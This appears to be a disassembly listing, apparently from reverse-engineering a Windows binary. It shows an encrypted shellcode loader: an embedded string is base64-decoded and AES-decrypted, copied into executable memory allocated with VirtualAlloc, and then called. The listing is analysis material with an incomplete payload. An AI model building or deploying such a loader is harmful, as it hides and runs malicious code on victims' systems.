 loc_1400029CF: ; DATA XREF: .rdata:000000014001B450↓o
; try { ; Src
lea rdx, unk_14001D900
cmp byte ptr cs:unk_14001D900, 0
jnz short loc_1400029E4
xor r8d, r8d
jmp short loc_1400029FA
; ---------------------------------------------------------------------------
loc_1400029E4: ; CODE XREF: main+7D↑j
or r8, 0FFFFFFFFFFFFFFFFh
nop dword ptr [rax+rax+00000000h]
loc_1400029F0: ; CODE XREF: main+98↓j
inc r8 ; Size
cmp byte ptr [rdx+r8], 0
jnz short loc_1400029F0
loc_1400029FA: ; CODE XREF: main+82↑j
lea rcx, [rsp+78h+var_30] ; void *
call sub_1400022F0 ; base64解码
lea rdx, [rsp+78h+var_30]
lea rcx, [rsp+78h+Src] ; Src
call sub_1400027F0 ; AES解密
nop
; } // starts at 1400029CF
loc_140002A14: ; DATA XREF: .rdata:000000014001B458↓o
; try {
lea rsi, [rsp+78h+Src]
cmp [rsp+78h+var_38], 10h
cmovnb rsi, [rsp+78h+Src]
movsxd rdi, dword ptr [rsp+78h+var_40]
mov r9d, 40h ; '@' ; flProtect
mov r8d, 3000h ; flAllocationType
mov rdx, rdi ; dwSize
xor ecx, ecx ; lpAddress
call cs:VirtualAlloc
mov rbx, rax
mov r8, rdi ; Size
mov rdx, rsi ; Src
mov rcx, rax ; void *
call memmove
call rbx
nop
; } // starts at 140002A14
.data:000000014001D900 unk_14001D900 db 4Dh ; M ; DATA XREF: main:loc_1400029CF↑o
.data:000000014001D900 ; main+76↑r
.data:000000014001D901 db 6Bh ; k
.data:000000014001D902 db 70h ; p
.data:000000014001D903 db 55h ; U
.data:000000014001D904 db 66h ; f
.data:000000014001D905 db 36h ; 6
.data:000000014001D906 db 72h ; r
.data:000000014001D907 db 68h ; h
.data:000000014001D908 db 73h ; s
.data:000000014001D909 db 47h ; G
.data:000000014001D90A db 43h ; C
.data:000000014001D90B db 6Ah ; j
.data:000000014001D90C db 34h ; 4
.data:000000014001D90D db 52h ; R
.data:000000014001D90E db 6Bh ; k
.data:000000014001D90F db 7Ah ; z
.data:000000014001D910 db 61h ; a
.data:000000014001D911 db 37h ; 7
.data:000000014001D912 db 4Dh ; M
.data:000000014001D913 db 6Eh ; n
.data:000000014001D914 db 31h ; 1
.data:000000014001D915 db 47h ; G
.data:000000014001D916 db 43h ; C
.data:000000014001D917 db 2Fh ; /
.data:000000014001D918 db 5Ah ; Z
.data:000000014001D919 db 72h ; r
.data:000000014001D91A db 54h ; T
.data:000000014001D91B db 51h ; Q
.data:000000014001D91C db 44h ; D
.data:000000014001D91D db 4Eh ; N
.data:000000014001D91E db 4Eh ; N
.data:000000014001D91F db 31h ; 1
.data:000000014001D920 db 73h ; s
.data:000000014001D921 db 6Ah ; j
.data:000000014001D922 db 38h ; 8
.data:000000014001D923 db 32h ; 2
.data:000000014001D924 db 6Bh ; k